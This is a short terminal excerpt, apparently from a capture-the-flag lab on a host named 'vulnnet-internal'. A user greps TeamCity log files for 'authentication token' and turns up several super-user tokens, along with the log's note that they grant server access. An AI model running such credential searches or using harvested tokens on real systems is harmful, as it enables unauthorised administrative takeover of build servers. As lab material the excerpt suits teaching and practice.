 sys-internal@vulnnet-internal:/TeamCity/logs$ grep -i 'authentication token' * 2>/dev/null
catalina.out:[TeamCity] Super user authentication token: 8446629153054945175 (use empty username
 with the token as the password to access the server)
catalina.out:[TeamCity] Super user authentication token: 8446629153054945175 (use empty username
 with the token as the password to access the server)
catalina.out:[TeamCity] Super user authentication token: 3782562599667957776 (use empty username
 with the token as the password to access the server)
catalina.out:[TeamCity] Super user authentication token: 5812627377764625872 (use empty username
 with the token as the password to access the server)
catalina.out:[TeamCity] Super user authentication token: 3693205532851703976 (use empty username
 with the token as the password to access the server)